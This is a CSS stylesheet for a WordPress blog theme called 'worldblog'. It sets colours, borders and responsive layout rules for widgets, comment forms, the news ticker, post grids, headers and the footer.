@media screen and (min-width: 500px) and (max-width: 700px) {
	.fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post:last-child,
	.widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post:last-child {
		border-bottom:1px solid #f4f4f4;
	}
	.footer-widget .fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post,
	.footer-widget .widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post {
		border-bottom:0;
	}
}
@media screen and (max-width: 1024px) {
	.worldblog-header-wrap-container.header-mobile {
		background: #111111;
	}
	.worldblog-menu > li.menu-item-has-children > a::after {
		color: #727272;
	}
	.worldblog-wrap-container .worldblog-top-menu.col-sm-3,
	.worldblog-wrap-container .worldblog-date.col-sm-3 {
		border-top:1px solid #111111;
	}
	ul.submenu li:first-child .submenu {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-footer-top .worldblog-wrap-container .footer-widget.col-xs-4 {
		border-bottom: 1px solid #1c1c1c;
	}
	.worldblog-header-wrap-container .worldblog-footer-bottom .worldblog-wrap-container .col-xs-4 {
		border-bottom: 1px solid #ba5d2c;
	}
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #1c1c1c;
	}
}
.comment-form-email.col-xs-4 input, 
.comment-form-url.col-xs-4 input, 
.comment-form-author.col-xs-4 input {
    background: #f4f4f4;
}
.comment-form-comment textarea {
    background: #f4f4f4;
}
.comment-form .submit,
.wpcf7-submit {
    background: #ba5d2c;
    color: #ffffff;
}
.comment-form .submit:hover,
.wpcf7-submit:hover {
    background: #702802;
}
.comment-form-title h3,
.comment-reply-title .title-leave-a-comment {
	background: #f4f4f4;
	color: #333333;
}
.comments-list {
	border:1px solid #f4f4f4;
}
.children .comments-list:before {
  border-top: 1px solid #ba5d2c;
}
.comment-date {
	color: #ba5d2c;
}
.comment-description i {
	color: #ba5d2c;
}
.comment-description i:hover {
	color: #ba5d2c;
}
.comment-edit-link {
    color: #ba5d2c;
}
.comment-edit-link:hover {
    color: #ba5d2c;
}
#commentform .logged-in-as a {
	color: #333333;
}
#commentform .logged-in-as a:hover {
	color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-category a:hover {
	background:#702802;
}
.news-ticker-item .news-ticker-item-title a {
	color: #FFFFFF;
}
.news-ticker-item .news-ticker-item-title a:hover {
	color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-date {
	color: #FFFFFF;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #FFFFFF;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    color: #ba5d2c;
}
.worldblog-header-top .col-sm-1, .worldblog-header-top .col-sm-2, 
.worldblog-header-top .col-sm-3, .worldblog-header-top .col-sm-4, 
.worldblog-header-top .col-sm-5, .worldblog-header-top .col-sm-6, 
.worldblog-header-top .col-sm-7, .worldblog-header-top .col-sm-8, 
.worldblog-header-top .col-sm-9, .worldblog-header-top .col-sm-10, 
.worldblog-header-top .col-sm-11, .worldblog-header-top .col-sm-12 {
	border-right:1px solid #333333;
}
.worldblog-header-top > div:first-child {
	border-left:1px solid #333333;
}
.worldblog-date,
.flonews-login-register .flonews-login-register-logged {
    color: #FFFFFF;
}
.worldblog-social .worldblog-header-top-social a {
    color: #FFFFFF;
}
.worldblog-social .worldblog-header-top-social a:hover {
	color:#ba5d2c;
}
.tags-container a,
.tagcloud a {
    border: 1px solid #f4f4f4;
    color: #333333;	
}
.tags-container a:hover,
.tagcloud a:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog-sidebar .widget.widget_archive li, 
.worldblog-sidebar .widget.widget_categories li,
.worldblog-sidebar .widget.widget_nav_menu li,
.wpb_wrapper .widget.widget_nav_menu li,
.worldblog-sidebar .widget.widget_meta li,
.wpb_wrapper .widget.widget_meta li,
.worldblog-sidebar .widget.widget_pages li,
.wpb_wrapper .widget.widget_pages li,
.worldblog-sidebar .widget.widget_recent_comments li,
.wpb_wrapper .widget.widget_recent_comments li,
.worldblog-sidebar .widget.widget_recent_entries li,
.wpb_wrapper .widget.widget_recent_entries li,
.worldblog-sidebar .widget.widget_rss li,
.wpb_wrapper .widget.widget_rss li {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-sidebar .widget.widget_archive li a:hover, 
.worldblog-sidebar .widget.widget_categories li a:hover,
.worldblog-sidebar .widget.widget_nav_menu li a:hover,
.wpb_wrapper .widget.widget_nav_menu li a:hover,
.worldblog-sidebar .widget.widget_meta li a:hover,
.wpb_wrapper .widget.widget_meta li a:hover,
.worldblog-sidebar .widget.widget_pages li a:hover,
.wpb_wrapper .widget.widget_pages li a:hover,
.worldblog-sidebar .widget.widget_recent_comments li a:hover,
.wpb_wrapper .widget.widget_recent_comments li a:hover,
.worldblog-sidebar .widget.widget_recent_entries li a:hover,
.wpb_wrapper .widget.widget_recent_entries li a:hover,
.worldblog-sidebar .widget.widget_rss li a:hover,
.wpb_wrapper .widget.widget_rss li a:hover {
	color:#ba5d2c;
}
.worldblog-sidebar .widget.widget_rss li a,
.wpb_wrapper .widget.widget_rss li a {
	color:#333333;
}
.worldblog-sidebar .widget.widget_recent_entries li .post-date,
.wpb_wrapper .widget.widget_recent_entries li .post-date {
	color:#646464;
}
.widget li a,
.widget_rss .rsswidget:hover {
	color:#333333;
}
.widget li a:hover,
.widget_rss .rsswidget {
	color:#ba5d2c;
}
.widget_rss .widget-title .rsswidget {
	color:#ba5d2c;
}
.widget.widget_recent_comments .comment-author-link {
    color: #646464;
}
.widget select {
    border: 1px solid #f4f4f4;	
}
.widget_search input {
	border: 0;		
}
.widget_search label input {
	border-color: #f4f4f4;
	background: #f4f4f4;
}
.worldblog-post-sticky .article-info {
	background: #f4f4f4;
}
.worldblog-sidebar .search-form .search-submit,
.wpb_wrapper .search-form .search-submit {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-sidebar .search-form .search-submit:hover,
.wpb_wrapper .search-form .search-submit:hover {
    background: #702802;
	color: #ffffff;
}
.widget_search input.search-submit:hover {
	background:#702802;	
}
.post-password-form input[type="submit"]:hover,
.not-found input[type="submit"]:hover {
	background:#702802;		
}
#wp-calendar #prev a {
	color:#ba5d2c;
}
#wp-calendar tr #today {
	color:#ba5d2c;
}
#wp-calendar #prev a:hover {
	color:#702802;	
}
.widget ul > li.menu-item-has-children > a:after {
    color: #333333;	
}
.fnwp-title-widget {
	background: #ba5d2c;
	color: #ba5d2c;
}
/*
@media only screen and (min-width : 801px) and (max-width : 1200px) {
	.worldblog_widget.fnwp_advertisement .active {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}
@media only screen and (max-width : 800px) {
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border:1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}*/
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_archivies a,
.comment-name {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies_item:hover a {
	color:#ba5d2c;	
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_archivies .number-post {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_categories .box_categories .cat-item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_categories a {
    color: #333333;
}
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover,
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover > a {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_categories .number-post {
    color: #333333;
}
.box_categories li .children .cat-item a:hover {
	color:#ba5d2c;
}
.box_categories li .children .cat-item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info a:hover {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data i {
	color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_slider_posts .category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .category a:hover {
	background:#702802;
	color:#ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a:hover {
	color:#ba5d2c ;
}
.worldblog_widget.fnwp_slider_posts .data {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .data:hover {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .icon-calendar {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .worldblog_widget-item.ad_one_one.ad_last.big-post i {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: #ba5d2c;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background: #702802;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a {
	color:#333333;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a:hover, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a:hover {
	color:#ba5d2c;
}
.mc4wp-form-fields input[type="submit"] {
	background: #ba5d2c;
	color: #ffffff;
}
.mc4wp-form-fields input[type="email"] {
	border:1px solid #f4f4f4;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #702802;
}
.worldblog-widget-social-style2 a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-widget-social-style2 a:hover {
	background:#702802;
	color:#ba5d2c;
}
.worldblog_widget.fnwp_tab .fnwp_tab_active,
.worldblog_widget.fnwp_tab h3 span:hover  {
	color:#ba5d2c;	
}
.fnwp_tab .widget-title .fnwp-title-widget span {
    background: #ba5d2c;
}
.worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
	color: #333333;
}
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact h4 {
    color: #FFFFFF;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info a:hover,
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact i {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .data {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog_widget.fnwp_tab .content_tag:hover a {
	color:#ffffff;
}
h4.widget-title span:hover {
	background:#702802;	
}
.fnwp_tag .widget-title .fnwp-title-widget span {
    background: #ba5d2c;
}
.worldblog_widget.fnwp_tag .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info a:hover {
	color: #ba5d2c;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .data {
    color: #646464;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tag .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog_widget.fnwp_tag .content_tag:hover a {
	color:#ffffff;
}
.worldblog-element-posts .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-element-posts .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-element-posts .article-category a:hover {
	background:#702802;
}
.worldblog-element-posts .article-data {
	color: #646464;
}
.worldblog-element-posts .article-comments {
	color: #646464;	
}
.worldblog-element-posts .article-comments a {
	color: #646464;
}
.worldblog-element-posts .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a {
	color:#ba5d2c;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a:hover {
	color:#702802;
}
.worldblog-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-element-posts-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-element-posts #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-element-posts #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-pagination a {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-pagination a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.fnwp-numeric-pagination .current {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i {
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout2 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(4),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout3 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}	
}
.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-element-posts.worldblog-posts-layout4 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (min-width: 701px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 640px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 1000px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col article.item-posts.first-element-posts:nth-child(5) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col  article.item-posts.first-element-posts:nth-child(5) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 500px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 900px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.first-row,
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-element-top-content .article-title a,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-title a {
    color: #ffffff;
}
.worldblog-element-top-content .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-element-top-content .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-element-top-content .article-category a:hover {
	background:#702802;
	color: #ba5d2c;
}
.worldblog-element-top-content .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-data,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-comments {
    color: #ffffff;
}
.worldblog-element-top-content .article-info-bottom a {
	color:#ffffff;
}
.worldblog-element-top-content .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout1 .article-title a {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout1 .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-top-content-layout1 .article-category a:hover {
	background:#702802;
	color: #ba5d2c;
}
.worldblog-top-content-layout1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout3 .others-element-header {
	background:#f4f4f4;
}
.worldblog-top-content-layout3 .others-element-header .article-title a {
	color:#333333;	
}
.worldblog-top-content-layout3 .others-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout4 .owl-controls i {
	background: #ffffff;
	color: #333333;
}
.worldblog-top-content-layout4 .owl-controls i:hover {
	color: #ba5d2c;
}
	.worldblog-footer-wrap .worldblog-footer-top {
		background: url('');
		background-size:cover;
		position:relative;
		background-position: center;
	}
	.worldblog-footer-wrap .worldblog-footer-top .worldblog-wrap-container {
		background: none;
		position:relative;
		z-index:2;
	}
	.worldblog-banner-footer {
		position:relative;
		z-index:2;		
	}
	.worldblog-footer-wrap .worldblog-footer-top .footer-top-pattern {
		background: rgba(0,0,0,0.9);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index:1;
	}
.worldblog-footer-top h3.widget-title,
.worldblog-footer-top h3.widget-title a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item,
.worldblog-footer-wrap .worldblog-footer-top .widget li,
.worldblog-footer-top .worldblog_widget_contact .worldblog-widget-contact-text {
	border-bottom:1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories a,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a,
.worldblog-footer-wrap .worldblog-footer-top .widget li a,
.worldblog-footer-top .widget ul > li.menu-item-has-children > a:after {
	color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a:hover,
.worldblog-footer-wrap .worldblog-footer-top .widget li a:hover,
.worldblog-footer-top .widget ul > li.menu-item-has-children:hover > a:after  {
	color: #ba5d2c;
}
.worldblog-footer-top #wp-calendar {
	color:#FFFFFF;
}
.worldblog-footer-top caption {
    border: 1px solid #1c1c1c;
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .box_post,
.worldblog-footer-top .worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a:hover {
    color: #ba5d2c;
}
.worldblog-footer-top,
.worldblog-footer-top p,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #e0e0e0;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover {
    border:1px solid #ba5d2c;
}
.worldblog-footer-top .worldblog_widget.fnwp_social .box-icon-social a {
    color: #FFFFFF;
}
.worldblog-footer-top .widget.widget_meta li a {
    color: #FFFFFF;
}
.worldblog-footer-top .widget.widget_meta li a:hover {
    color: #ba5d2c;
}
.worldblog-footer-top .widget.widget_meta ul li {
    border-bottom: 1px solid #1c1c1c;
    color: #FFFFFF;
}
.worldblog-footer-top .fnwp_tab h3.widget-title {
    border: 1px solid #1c1c1c;
}
.worldblog-footer-top .fnwp_tab .fnwp_title_recent,
.worldblog-footer-top .fnwp_tab .fnwp_title_popular,
.worldblog-footer-top .fnwp_tab .fnwp_title_tag {
    border-right: 1px solid #1c1c1c;
}
.worldblog-footer-top .fnwp_tab span:hover {
	background:#ba5d2c;
}
.worldblog-footer-top .worldblog_widget.fnwp_tab .fnwp_tab_active {
	background:#ba5d2c !important;
	color:#FFFFFF !important;	
}
.worldblog-footer-top .widget.widget_recent_comments {
    color: #FFFFFF;
}
.worldblog-footer-top .widget label {
	background:#FFFFFF;
}
.worldblog-footer-top .widget select {
	background: #FFFFFF;
    border: 1px solid #1c1c1c;	
}
.worldblog-footer-top  .search-form .search-submit {
    background: #ba5d2c;
    color: #FFFFFF;
}
.worldblog-footer-top  .search-form .search-submit:hover {
    background: #702802!important;
}
.worldblog-footer-top .widget_search input.search-submit:hover {
	color:#FFFFFF;	
}
.worldblog-footer-top .widget_tag_cloud .tagcloud a {
	color:#FFFFFF;
}
.worldblog-footer-top .widget_text .textwidget {
	color: #e0e0e0;
}
.worldblog-footer-bottom .worldblog-wrap-container {
	background:#ba5d2c;
}
.worldblog-footer-bottom {
    background: #ba5d2c;
}
.worldblog-footer-bottom .worldblog-footer-social a,
.worldblog-footer-bottom .copyright {
    color: #ffffff;
}
.worldblog-footer-bottom .col-xs-4:nth-child(2) {
	color: #ffffff;
	border-left: 1px solid #ba5d2c;
    border-right: 1px solid #ba5d2c;
}
.worldblog-footer-bottom .col-xs-4:nth-child(3) {
	color: #ffffff;
}
.worldblog-footer-bottom .worldblog-top-menu li a {
    color: #ffffff;
}
.worldblog-footer-bottom a:hover {
    color: #ba5d2c !important;
}
.backtotop .worldblogicon.fa-angle-up {
    background: #ba5d2c;
    color: #ffffff;
}
.backtotop .worldblogicon.fa-angle-up:hover {
    background: #702802;
}




.worldblog-vc-element-header .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-header .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-header .article-category a:hover {
	background: #702802;
	color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom {
    color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom a {
	color:#ffffff;
}
.worldblog-vc-element-header .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-header article:hover .article-title a {
	color:#ba5d2c;
}
.worldblog-vc-element-header article .article-title a {
    color: #ffffff;
}
.worldblog-header-type1 .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-header-type1 .article-category a:hover {
	background: #702802;
	color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom i {
	margin-right:10px;
}
.worldblog-header-type1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-header-type1 .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-header-type3 .others-element-header-container {
	background:#f4f4f4;
}
.worldblog-header-type3 .others-element-header .article-title a {
	color:#333333;
}
.worldblog-header-type3 .others-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-header-type4 .owl-controls i,
.slick-prev, .slick-next {
	background: #ffffff;
	color: #333333;
}
.worldblog-header-type4 .owl-controls i:hover,
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	color: #ba5d2c;
}





.worldblog-vc-element-posts-carousel .article-title a:hover {
	color:#ba5d2c;
}
